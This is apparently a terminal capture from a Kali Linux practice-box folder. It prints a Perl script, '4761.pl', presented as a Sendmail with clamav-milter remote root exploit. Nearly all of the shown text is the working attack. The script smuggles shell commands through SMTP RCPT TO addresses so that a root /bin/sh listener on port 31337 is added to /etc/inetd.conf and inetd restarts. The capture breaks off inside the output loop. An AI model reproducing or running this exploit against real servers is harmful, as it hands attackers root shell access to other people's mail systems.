 [kali:...Linux_Practice_Boxes/ClamAV]$ cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;
print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";
if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}
print "Attacking $ARGV[0]...\n";
$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
PeerPort => '25',
Proto    => 'tcp');
print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";
while (<$sock>) {
print;